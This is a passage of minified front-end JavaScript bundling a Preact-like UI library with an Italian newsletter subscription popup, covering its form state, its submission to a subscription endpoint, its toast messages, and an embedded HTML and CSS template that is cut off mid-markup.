A(n,t){e.__c&&e.__c(t,n),n.some((function(t){try{n=t.__h,t.__h=[],n.some((function(n){n.call(t)}))}catch(n){e.__e(n,t.__v)}}))}function H(e,t,r,o,i,l,u,c){var a,f,d,p=r.props,h=t.props,v=t.type,y=0;if('svg'===v&&(i=!0),null!=l)for(;y<l.length;y++)if((a=l[y])&&'setAttribute'in a==!!v&&(v?a.localName===v:3===a.nodeType)){e=a,l[y]=null;break}if(null==e){if(null===v)return document.createTextNode(h);e=i?document.createElementNS('http://www.w3.org/2000/svg',v):document.createElement(v,h.is&&h),l=null,c=!1}if(null===v)p===h||c&&e.data===h||(e.data=h);else{if(l=l&&n.call(e.childNodes),f=(p=r.props||_).dangerouslySetInnerHTML,d=h.dangerouslySetInnerHTML,!c){if(null!=l)for(p={},y=0;y<e.attributes.length;y++)p[e.attributes[y].name]=e.attributes[y].value;(d||f)&&(d&&(f&&d.__html==f.__html||d.__html===e.innerHTML)||(e.innerHTML=d&&d.__html||''))}if(function(n,e,t,r,o){var i;for(i in t)'children'===i||'key'===i||i in e||m(n,i,null,t[i],r);for(i in e)o&&'function'!=typeof e[i]||'children'===i||'key'===i||'value'===i||'checked'===i||t[i]===e[i]||m(n,i,e[i],t[i],r)}(e,h,p,i,c),d)t.__k=[];else if(y=t.props.children,E(e,Array.isArray(y)?y:[y],t,r,o,i&&'foreignObject'!==v,l,u,l?l[0]:r.__k&&k(r,0),c),null!=l)for(y=l.length;y--;)null!=l[y]&&s(l[y]);c||('value'in h&&void 0!==(y=h.value)&&(y!==e.value||'progress'===v&&!y||'option'===v&&y!==p.value)&&m(e,'value',y,p.value,!1),'checked'in h&&void 0!==(y=h.checked)&&y!==e.checked&&m(e,'checked',y,p.checked,!1))}return e}function D(n,t,r){try{'function'==typeof n?n(t):n.current=t}catch(n){e.__e(n,r)}}function L(n,t,r){var o,i;if(e.unmount&&e.unmount(n),(o=n.ref)&&(o.current&&o.current!==n.__e||D(o,null,t)),null!=(o=n.__c)){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(n){e.__e(n,t)}o.base=o.__P=null,n.__c=void 0}if(o=n.__k)for(i=0;i<o.length;i++)o[i]&&L(o[i],t,r||'function'!=typeof n.type);r||null==n.__e||s(n.__e),n.__=n.__e=n.__d=void 0}function U(n,e,t){return this.constructor(n,t)}function F(t,r,o){var i,l,u;e.__&&e.__(t,r),l=(i='function'==typeof o)?null:o&&o.__k||r.__k,u=[],O(r,t=(!i&&o||r).__k=d(h,null,[t]),l||_,_,void 0!==r.ownerSVGElement,!i&&o?[o]:l?null:r.firstChild?n.call(r.childNodes):null,u,!i&&o?o:l?l.__e:r.firstChild,i),A(u,t)}n=c.slice,e={__e:function(n,e,t,r){for(var o,i,l;e=e.__;)if((o=e.__c)&&!o.__)try{if((i=o.constructor)&&null!=i.getDerivedStateFromError&&(o.setState(i.getDerivedStateFromError(n)),l=o.__d),null!=o.componentDidCatch&&(o.componentDidCatch(n,r||{}),l=o.__d),l)return o.__E=o}catch(e){n=e}throw n}},t=0,r=!1,g.prototype.setState=function(n,e){var t;t=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=f({},this.state),'function'==typeof n&&(n=n(f({},t),this.props)),n&&f(t,n),null!=n&&this.__v&&(e&&this._sb.push(e),S(this))},g.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),S(this))},g.prototype.render=h,o=[],l='function'==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,N.__r=0,u=0;var M,j,R,V,I=0,W=[],q=[],G=e.__b,z=e.__r,B=e.diffed,X=e.__c,J=e.unmount;function $(n,t){e.__h&&e.__h(j,n,I||t),I=0;var r=j.__H||(j.__H={__:[],__h:[]});return n>=r.__.length&&r.__.push({__V:q}),r.__[n]}function Y(n){return I=1,function(n,e,t){var r=$(M++,2);if(r.t=n,!r.__c&&(r.__=[t?t(e):_n(void 0,e),function(n){var e=r.__N?r.__N[0]:r.__[0],t=r.t(e,n);e!==t&&(r.__N=[t,r.__[1]],r.__c.setState({}))}],r.__c=j,!j.u)){j.u=!0;var o=j.shouldComponentUpdate;j.shouldComponentUpdate=function(n,e,t){if(!r.__c.__H)return!0;var i=r.__c.__H.__.filter((function(n){return n.__c}));if(i.every((function(n){return!n.__N})))return!o||o.call(this,n,e,t);var l=!1;return i.forEach((function(n){if(n.__N){var e=n.__[0];n.__=n.__N,n.__N=void 0,e!==n.__[0]&&(l=!0)}})),!(!l&&r.__c.props===n)&&(!o||o.call(this,n,e,t))}}return r.__N||r.__}(_n,n)}function K(n,t){var r=$(M++,3);!e.__s&&un(r.__H,t)&&(r.__=n,r.i=t,j.__H.__h.push(r))}function Q(n){return I=5,Z((function(){return{current:n}}),[])}function Z(n,e){var t=$(M++,7);return un(t.__H,e)?(t.__V=n(),t.i=e,t.__h=n,t.__V):t.__}function nn(n){var e=j.context[n.__c],t=$(M++,9);return t.c=n,e?(null==t.__&&(t.__=!0,e.sub(j)),e.props.value):n.__}function en(){for(var n;n=W.shift();)if(n.__P&&n.__H)try{n.__H.__h.forEach(on),n.__H.__h.forEach(ln),n.__H.__h=[]}catch(t){n.__H.__h=[],e.__e(t,n.__v)}}e.__b=function(n){j=null,G&&G(n)},e.__r=function(n){z&&z(n),M=0;var e=(j=n.__c).__H;e&&(R===j?(e.__h=[],j.__h=[],e.__.forEach((function(n){n.__N&&(n.__=n.__N),n.__V=q,n.__N=n.i=void 0}))):(e.__h.forEach(on),e.__h.forEach(ln),e.__h=[])),R=j},e.diffed=function(n){B&&B(n);var t=n.__c;t&&t.__H&&(t.__H.__h.length&&(1!==W.push(t)&&V===e.requestAnimationFrame||((V=e.requestAnimationFrame)||rn)(en)),t.__H.__.forEach((function(n){n.i&&(n.__H=n.i),n.__V!==q&&(n.__=n.__V),n.i=void 0,n.__V=q}))),R=j=null},e.__c=function(n,t){t.some((function(n){try{n.__h.forEach(on),n.__h=n.__h.filter((function(n){return!n.__||ln(n)}))}catch(r){t.some((function(n){n.__h&&(n.__h=[])})),t=[],e.__e(r,n.__v)}})),X&&X(n,t)},e.unmount=function(n){J&&J(n);var t,r=n.__c;r&&r.__H&&(r.__H.__.forEach((function(n){try{on(n)}catch(n){t=n}})),r.__H=void 0,t&&e.__e(t,r.__v))};var tn='function'==typeof requestAnimationFrame;function rn(n){var e,t=function(){clearTimeout(r),tn&&cancelAnimationFrame(e),setTimeout(n)},r=setTimeout(t,100);tn&&(e=requestAnimationFrame(t))}function on(n){var e=j,t=n.__c;'function'==typeof t&&(n.__c=void 0,t()),j=e}function ln(n){var e=j;n.__c=n.__(),j=e}function un(n,e){return!n||n.length!==e.length||e.some((function(e,t){return e!==n[t]}))}function _n(n,e){return'function'==typeof e?e(n):e}var cn={visible:!1,loading:!1,valid:!1,fields:{email:{value:'',dirty:!1,valid:!1},smsprefix:{value:'',dirty:!1,valid:!1},smsnumber:{value:'',dirty:!1,valid:!1},privacy:{value:'accepted',dirty:!1,valid:!1,checked:!1}}},an=function(n,e){var t={__c:e='__cC'+u++,__:n,Consumer:function(n,e){return n.children(e)},Provider:function(n){var t,r;return this.getChildContext||(t=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(n){this.props.value!==n.value&&t.some((function(n){n.__e=!0,S(n)}))},this.sub=function(n){t.push(n);var e=n.componentWillUnmount;n.componentWillUnmount=function(){t.splice(t.indexOf(n),1),e&&e.call(n)}}),n.children}};return t.Provider.__=t.Consumer.contextType=t}({value:cn,setValue:function(){return null},onPopupClose:function(){return null},onFieldChange:function(){return null},showPopup:function(){return null},onSubmit:function(){return null}}),fn=an,sn=function(n){var e=n.defaultHidden,t=n.displayDelay,r=n.children,o=nn(fn),i=o.value,l=i.visible,u=i.loading,_=o.showPopup,c=Q(null);K((function(){e||setTimeout(_,1e3*t)}),[e]);var a=function(){var n=document.querySelector('.bee-popup-container .bee-popup-row-content');if(null!==n){var e=getComputedStyle(n);n.style.width=e.maxWidth}};return K((function(){return c.current=new ResizeObserver(a),c.current.observe(document.body),function(){null!==c.current&&c.current.disconnect()}}),[]),d(h,null,d('style',{type:'text/css'},'\n  @keyframes frm-mltchnl-toast-in {\n    from {\n        transform: translateY(-100%);\n    }\n    to {\n        transform: translateY(0);\n    }\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast {\n    position: absolute;\n    z-index: 1;\n    top: 0;\n    left: 0;\n    display: flex;\n    box-sizing: border-box;\n    width: 100%;\n    flex-direction: row;\n    align-items: center;\n    justify-content: center;\n    padding: 5px 10px 5px 10px;\n    border-radius: 3px;\n\n    animation: frm-mltchnl-toast-in 0.3s;\n    will-change: transform;\n\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--error {\n    background-color: #ffddd6;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--info {\n    background-color: #D6F0FF;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast > div {\n    font-family: \'Arial\';\n    font-style: normal;\n    font-weight: 700;\n    font-size: 13px;\n    line-height: 15px;\n    text-align: center;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast a {\n    text-decoration: underline;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast a:hover {\n    text-decoration: none;\n  }\n  \n\n  #frm-mltchnl .frm-mltchnl__toast--error > div,\n  #frm-mltchnl .frm-mltchnl__toast--error a {\n    color: #EF4E2A;\n  }\n\n  #frm-mltchnl .frm-mltchnl__toast--info > div,\n  #frm-mltchnl .frm-mltchnl__toast--info a {\n    color: #16a7cd;\n  }\n\n',function(n){return'\n#frm-mltchnl__popup-container {\n  display: '.concat(n?'inline-block':'none',';\n}\n\n')}(l),function(n){return'\n  #frm-mltchnl__popup-content [type="submit"] {\n    pointer-events: '.concat(n?'none':'auto',';\n    cursor: ').concat(n?'default':'pointer',';\n  }\n')}(u)),r)},dn=function(){return dn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},dn.apply(this,arguments)},pn=function(n,e,t,r){return new(t||(t=Promise))((function(o,i){function l(n){try{_(r.next(n))}catch(n){i(n)}}function u(n){try{_(r.throw(n))}catch(n){i(n)}}function _(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(l,u)}_((r=r.apply(n,e||[])).next())}))},hn=function(n,e){var t,r,o,i,l={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},'function'==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(u){return function(_){return function(u){if(t)throw new TypeError('Generator is already executing.');for(;i&&(i=0,u[0]&&(l=0)),l;)try{if(t=1,r&&(o=2&u[0]?r.return:u[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,u[1])).done)return o;switch(r=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return l.label++,{value:u[1],done:!1};case 5:l.label++,r=u[1],u=[0];continue;case 7:u=l.ops.pop(),l.trys.pop();continue;default:if(!(o=l.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){l=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){l.label=u[1];break}if(6===u[0]&&l.label<o[1]){l.label=o[1],o=u;break}if(o&&l.label<o[2]){l.label=o[2],l.ops.push(u);break}o[2]&&l.ops.pop(),l.trys.pop();continue}u=e.call(n,l)}catch(n){u=[6,n],r=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,_])}}},vn=function(n){try{var e=(new DOMParser).parseFromString(n,'text/html');return null==e.body.firstChild||e.body.firstChild.nodeType!==Node.ELEMENT_NODE&&e.body.firstChild.nodeType!==Node.TEXT_NODE?{node:null,nodes:null}:{node:e.body.firstChild,nodes:e.body.childNodes}}catch(n){return{error:n,node:null,nodes:null}}},mn=function(n){return'class'===n?'className':n},yn=function(n){return'INPUT'===n||'TEXTAREA'===n||'SELECT'===n},bn=function(n,e,t,r){if(n.nodeType===Node.ELEMENT_NODE){var o=n.hasChildNodes()?Array.from(n.childNodes).map((function(n,r){return bn(n,e,t,r)})):void 0,i=n.hasAttributes()?Array.from(n.attributes).reduce((function(n,e){var t,r=e.name,o=e.value;return dn(dn({},n),((t={})[mn(r)]=o,t))}),{}):{},l=yn(n.nodeName)?t.onChange:void 0,u='FORM'===n.nodeName?t.onSubmit:void 0,_=function(n,e,t){return n.getAttribute(e)===t}(n,'id','frm-mltchnl__popup-close')?t.onPopupClose:void 0,c=function(n,e){if(yn(n.nodeName)&&Object.prototype.hasOwnProperty.call(e,n.getAttribute('name'))){var t=n.getAttribute('name'),r=n.getAttribute('type');return{value:e[t].value,checked:'checkbox'===r?e[t].checked:void 0}}return{value:void 0,checked:void 0}}(n,e);return d(n.nodeName,dn(dn(dn({key:r},i),{onInput:l,onSubmit:u,onClick:_}),c),o)}return n.nodeType===Node.TEXT_NODE?n.nodeValue:null},gn=function(n){var e=n.name,t=n.value;if('href'===e.toLowerCase()||'src'===e.toLowerCase())try{return'javascript:'===new URL(t).protocol?{name:e,value:'#'}:{name:e,value:t}}catch(n){return{name:e,value:'#'}}return{name:e,value:t}},kn=function(n,e){if(n.nodeType===Node.ELEMENT_NODE&&'SCRIPT'!==n.nodeName){var t=n.hasChildNodes()?Array.from(n.childNodes).map((function(n,e){return kn(n,e)})):void 0,r=n.hasAttributes()?Array.from(n.attributes).filter((function(n){return function(n){return!n.toLowerCase().startsWith('on')}(n.name)})).map(gn).reduce((function(n,e){var t,r=e.name,o=e.value;return dn(dn({},n),((t={})[mn(r)]=o,t))}),{}):{};return d(n.nodeName,dn({key:e},r),t)}return n.nodeType===Node.TEXT_NODE?n.nodeValue:null},wn=function(n){var e=n.htmlStructure,t=vn(e).node,r=nn(fn);if(null===t)return null;var o=r.value.fields,i=r.onFieldChange,l=r.onPopupClose,u=r.onSubmit;return bn(t,o,{onChange:i,onSubmit:u,onPopupClose:l})},xn=function(n){var e=n.htmlStructure,t=n.displayDelay,r=n.defaultHidden;return d(sn,{displayDelay:t,defaultHidden:r},d(wn,{htmlStructure:e}))},Sn=function(){return Sn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Sn.apply(this,arguments)},Nn=function(n){var e=n.hideAfter,t=n.variant,r=n.children,o=Q(null),i=Q(-1),l=function(){i.current=window.setTimeout(An,e)};return K((function(){var n;l(),null===(n=o.current)||void 0===n||n.focus()})),d('output',{className:['frm-mltchnl__toast','frm-mltchnl__toast--'.concat(t)].join(' '),ref:o,onMouseLeave:l,onMouseEnter:function(){window.clearTimeout(i.current)}},d('div',null,r))};Nn.defaultProps={hideAfter:5e3,variant:'info'};var En,Cn,Pn,Tn,On='frm-mltchnl__popup-content',An=function(n){void 0===n&&(n=On);var e=document.getElementById(n);null!==e&&F(null,e)},Hn=function(n,e,t){var r=(void 0===t?window:t).location;if(n.Url.length>0)r.assign(n.Url);else{var o=vn(n.Label);null!==o.nodes&&function(n,e,t){void 0===t&&(t=On);var r=document.getElementById(t);null!=r&&F(d(Nn,Sn({},e),n),r)}(Array.from(o.nodes).map(kn),{variant:e})}},Dn=function(){return Dn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Dn.apply(this,arguments)},Ln=function(n,e,t,r){return new(t||(t=Promise))((function(o,i){function l(n){try{_(r.next(n))}catch(n){i(n)}}function u(n){try{_(r.throw(n))}catch(n){i(n)}}function _(n){var e;n.done?o(n.value):(e=n.value,e instanceof t?e:new t((function(n){n(e)}))).then(l,u)}_((r=r.apply(n,e||[])).next())}))},Un=function(n,e){var t,r,o,i,l={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},'function'==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(u){return function(_){return function(u){if(t)throw new TypeError('Generator is already executing.');for(;i&&(i=0,u[0]&&(l=0)),l;)try{if(t=1,r&&(o=2&u[0]?r.return:u[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,u[1])).done)return o;switch(r=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return l.label++,{value:u[1],done:!1};case 5:l.label++,r=u[1],u=[0];continue;case 7:u=l.ops.pop(),l.trys.pop();continue;default:if(!(o=l.trys,(o=o.length>0&&o[o.length-1])||6!==u[0]&&2!==u[0])){l=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){l.label=u[1];break}if(6===u[0]&&l.label<o[1]){l.label=o[1],o=u;break}if(o&&l.label<o[2]){l.label=o[2],l.ops.push(u);break}o[2]&&l.ops.pop(),l.trys.pop();continue}u=e.call(n,l)}catch(n){u=[6,n],r=0}finally{t=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,_])}}},Fn=function(n){return n.trim().length>0?n.trim():void 0},Mn=function(n,e){return!0===n&&e.trim().length>0?e.trim():void 0},jn=function(n){var e=n.children,t=n.initialState,r=n.subscriptionURL,o=n.customPages,i=Y(t),l=i[0],u=i[1];return d(fn.Provider,{value:{value:l,setValue:u,onPopupClose:function(){u((function(n){return Dn(Dn({},n),{visible:!1})})),function(){try{sessionStorage.setItem('frm-mltchnl-hide','true')}catch(n){console.error(n)}}()},onFieldChange:function(n){var e=n.target,t=e.name,r=e.value,o=e.checked;u((function(n){return function(n,e,t,r){var o;return Dn(Dn({},n),{fields:Dn(Dn({},n.fields),(o={},o[e]=Dn(Dn({},n.fields[e]),{value:t,checked:r,dirty:!0}),o))})}(n,t,r,o)}))},showPopup:function(){u((function(n){return Dn(Dn({},n),{visible:!0})}))},onSubmit:function(n){n.preventDefault(),void 0!==r&&function(n,e,t,r){Ln(void 0,void 0,Promise,(function(){var o,i;return Un(this,(function(l){switch(l.label){case 0:return t((function(n){return Dn(Dn({},n),{loading:!0})})),o=JSON.stringify({Email:Fn(e.fields.email.value),Prefix:Fn(e.fields.smsprefix.value),Number:Fn(e.fields.smsnumber.value),Privacy:Mn(e.fields.privacy.checked,e.fields.privacy.value)}),i=void 0===Fn(e.fields.email.value),[4,fetch(n,{method:'POST',headers:{'Content-Type':'application/json; charset=utf-8'},body:o}).then((function(n){return Ln(void 0,void 0,void 0,(function(){return Un(this,(function(e){switch(e.label){case 0:if(!n.ok)throw Error(n.statusText);return[4,n.json()];case 1:return[2,e.sent()]}}))}))})).then((function(n){Hn(function(n,e,t){return-1===n?t.GenericError:0===n?t.RecipientAlreadySubscribed:e?t.SubscriptionCompleted:t.SubscriptionRequestCompleted}(n,i,r),-1===n?'error':'info'),t((function(n){return Dn(Dn({},n),{fields:Dn(Dn({},n.fields),{email:Dn(Dn({},n.fields.email),{value:''}),smsprefix:Dn(Dn({},n.fields.smsprefix),{value:''}),smsnumber:Dn(Dn({},n.fields.smsnumber),{value:''}),privacy:Dn(Dn({},n.fields.privacy),{checked:!1})})})}))})).catch((function(n){Hn(r.GenericError,'error')})).finally((function(){t((function(n){return Dn(Dn({},n),{loading:!1})}))}))];case 1:return l.sent(),[2]}}))}))}(r,l,u,o)}}},e)},Rn=function(){return Rn=Object.assign||function(n){for(var e,t=1,r=arguments.length;t<r;t++)for(var o in e=arguments[t])Object.prototype.hasOwnProperty.call(e,o)&&(n[o]=e[o]);return n},Rn.apply(this,arguments)};En=JSON.parse('{"email": {"label": "", "placeholder": "Indirizzo email", "subscribeSuccess": "Grazie! Controlla la tua casella di posta per confermare l\'iscrizione"}, "title": "Iscriviti alla newsletter settimanale", "groups": [239], "language": "it", "telegram": {"label": "", "channelId": null, "description": ""}, "messenger": {"label": "", "channelId": null, "description": ""}, "displayDelay": 3, "privacyLabel": "Confermo di aver preso visione dell\'<a href=\\"https://www.direzionehotel.it/privacy\\">informativa sulla privacy</a>", "colorCssClass": "style_light", "subscribeNoOp": "Sei già iscritto con questi contatti.", "subscribeError": "Oops! Si è verificato un errore. Ti preghiamo di riprovare più tardi.", "positionCssClass": "position_bottom-right", "subscribeSuccess": "Manca poco! Controlla la tua casella di posta per confermare l\'iscrizione.", "subscribeButtonText": "Iscriviti", "subscribeSMSSuccess": "Grazie per l\'iscrizione! Riceverai a breve le nostre comunicazioni."}'),Cn='<div id="frm-mltchnl__popup-container">  <style type="text/css">    #frm-mltchnl__popup-container {      position: fixed;      z-index: 10000;      top: unset;      right: 30px;      bottom: 30px;      left: unset;      border-width: 1px;      border-style: solid;      background-color: #ffffff;      border-color: #FFFFFF;      border-radius: 10px;      padding: 30px 30px 30px 30px;      margin: 0;      box-shadow: 0px 0px 7px 1px #00000055;    }    #frm-mltchnl__popup-content {      position: relative;    }    #frm-mltchnl__popup-header {      display: flex;      align-items: center;      justify-content: flex-end;    }    #frm-mltchnl__popup-close {      cursor: pointer;      position: absolute;      top: 20px;      right: 20px;      margin: 0;      padding: 0;      text-indent: -9999px;      background-size: contain;      background-repeat: no-repeat;      background-position: center center;      width: 10px;      height: 10px;      background-image: url(\'data:image/svg+xml;utf8,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-8%22%3F%3E%3Csvg%20width%3D%2212%22%20height%3D%2212%22%20viewBox%3D%220%200%2012%2012%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M8.27455%206L11.686%202.58852C12.1047%202.16989%2012.1047%201.49114%2011.686%201.07216L10.9278%200.313977C10.5092%20-0.104659%209.83046%20-0.104659%209.41148%200.313977L6%203.72545L2.58852%200.313977C2.16989%20-0.104659%201.49114%20-0.104659%201.07216%200.313977L0.313977%201.07216C-0.104659%201.4908%20-0.104659%202.16955%200.313977%202.58852L3.72545%206L0.313977%209.41148C-0.104659%209.83011%20-0.104659%2010.5089%200.313977%2010.9278L1.07216%2011.686C1.4908%2012.1047%202.16989%2012.1047%202.58852%2011.686L6%208.27455L9.41148%2011.686C9.83011%2012.1047%2010.5092%2012.1047%2010.9278%2011.686L11.686%2010.9278C12.1047%2010.5092%2012.1047%209.83046%2011.686%209.41148L8.27455%206Z%22%20fill%3D%22%23aaaaaa%22%2F%3E%3C%2Fsvg%3E\');    }  </style>  <div id="frm-mltchnl__popup-header">    <div id="frm-mltchnl__popup-close"></div>  </div>  <div id="frm-mltchnl__popup-content">    <div class="bee-popup-container"><link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Akaya+Telivigala" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Droid+Serif" rel="stylesheet" type="text/css" /><style>.bee-popup-form .bee-popup-form-row .bee-popup-field button {font-family: inherit;font-size: inherit}.bee-popup-container div,.bee-popup-container form,.bee-popup-container h3,.bee-popup-container input,.bee-popup-container p {margin: 0;padding: 0}.bee-popup-container h3 {font-size: 100%;font-weight: 400}.bee-popup-container input {font-family: inherit;font-size: inherit;font-weight: inherit}.bee-popup-container {color: #000;font-family: Arial, Helvetica Neue, Helvetica, sans-serif}.bee-popup-container * {box-sizing: border-box}.bee-popup-container a {color: #12bf6d}.bee-popup-container p,h3 {margin: 0}.bee-popup-container .bee-popup-row {position: relative}.bee-popup-container .bee-popup-row-content {max-width: 275px;position: relative;margin: 0 auto;display: flex}.bee-popup-container .bee-popup-row-content .bee-popup-col-w12 {flex: 12}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-form-row:not(.bee-popup-sidelabel) input:not([type=checkbox]):not([type=radio]) {width: 100%}.bee-popup-form .bee-popup-form-row .bee-popup-field {padding: 3px;display: flex;flex: 1;flex-wrap: wrap;align-items: center}.bee-popup-form .bee-popup-form-row .bee-popup-field.bee-popup-inline-field {flex-wrap: nowrap;align-items: flex-start;display: block}.bee-popup-form .bee-popup-form-row .bee-popup-field .bee-popup-form-option-wrapper {align-items: flex-start;display: inline-flex}.bee-popup-form .bee-popup-form-row .bee-popup-field input:not([type=checkbox]):not([type=radio]) {flex-grow: 1;font-family: inherit;font-size: inherit}.bee-popup-form .bee-popup-form-row .bee-popup-field input[type=checkbox]:not(:first-of-type) {margin-left: 15px}.bee-popup-form .bee-popup-form-row .bee-popup-field .bee-popup-button-container {flex-grow: 1}.bee-popup-form input[type=color] {border: none;height: 38px}.bee-popup-form input[type=color]::-webkit-color-swatch-wrapper {margin: 0;padding: 2px}.bee-popup-form input[type=color]::-webkit-color-swatch {margin: 0;padding: 0}.bee-popup-row-1 {background-repeat: no-repeat}.bee-popup-row-1 .bee-popup-row-content {color: #000;border-radius: 0;background-repeat: no-repeat}.bee-popup-row-1 .bee-popup-col-1 {padding-top: 5px;padding-bottom: 5px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 {width: 100%;text-align: center;padding-top: 10px;padding-bottom: 10px}@media (max-width:295px) {.bee-popup-form form {width: 100% !important}.bee-popup-row-content:not(.no_stack) {display: block;max-width: 250px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 {padding: 10px 0 !important;text-align: center !important}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-1 h3 {text-align: center !important}}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 {font-size: 13px;font-family: Arial, sans-serif;text-align: left}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 form {display: inline-block;width: 100%}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label,.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 label {color: #767676;text-align: left;font-weight: 700;line-height: 120%;letter-spacing: .03em;display: block}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label:not(.inline),.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 label:not(.inline) {flex-basis: 100%}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 ::-webkit-input-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 :-moz-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 ::-moz-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 :-ms-input-placeholder {color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-field>label:first-child,.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 div.label {padding: 3px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-field.bee-popup-inline-field input[type=checkbox] {position: relative;color: purple;top: -2px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 input:not([type=checkbox]):not([type=radio]):not([type=image]) {color: #818181;border-top: 2px solid #e6e6e6;border-left: 2px solid #e6e6e6;border-right: 2px solid #e6e6e6;border-bottom: 2px solid #e6e6e6;border-radius: 2px;padding: 10px 5px;background-color: #fff;min-height: 35.6px}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 input:not([type=checkbox]):not([type=radio]):focus {outline-color: #818181}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 button {color: #fff;width: 100%;border-top: 2px solid #12bf6d;border-left: 2px solid #12bf6d;font-weight: 700;line-height: 100%;border-right: 2px solid #12bf6d;border-bottom: 2px solid #12bf6d;border-radius: 3px;letter-spacing: .03em;padding: 10px;background-color: #12bf6d}.bee-popup-row-1 .bee-popup-col-1 .bee-popup-block-2 .bee-popup-button-container {padding-top: 10px;text-align: center}</style><div class="bee-popup-rows-container"><div class="bee-popup-row bee-popup-row-1"><div class="bee-popup-row-content"><div class="bee-popup-col bee-popup-col-1 bee-popup-col-w12"><div class="bee-popup-block bee-popup-block-1 bee-popup-heading"><h3 style="color:#545454;direction:ltr;font-size:20px;text-align:center;font-family:Arial, sans-serif;font-weight:700;line-height:120%;letter-spacing:0;margin-top:0;margin-bottom:0;"><span class="\\&quot;tinyMce-placeholder\\&quot;">Iscriviti alla newsletter settimanale</span> </h3></div><div class="bee-popup-block bee-popup-block-2 bee-popup-form"><form action="#"><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i1"><input id="r0c0m1i1" name="email" type="text" pattern="^([\\p{L}0-9_\'\\-\\+]+(?:\\.[\\p{L}0-9_\'\\-\\+]+)*)@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.)|(([\\p{L}0-9\\-]+\\.)+))([\\p{L}]{2,63}|[0-9]{1,3})(\\]?)$" required="required" maxlength="200" placeholder="Indirizzo email" /></div></div><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i4 bee-popup-inline-field"><span class="bee-popup-form-option-wrapper"><input id="r0c0m1i4" name="privacy" type="checkbox" value="accepted" required="required" /><label class="inline" for="r0c0m1i4">Confermo di aver preso visione dell&#39;<a href="https://www.direzionehotel.it/privacy">informativa sulla privacy</a></label></span></div></div><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i5"><div class="bee-popup-button-container"><button id="r0c0m1i5" name="submit" type="submit" value="Iscriviti">Iscriviti</button></div></div></div></form></div></div></div></div></div></div>  </div>  <div 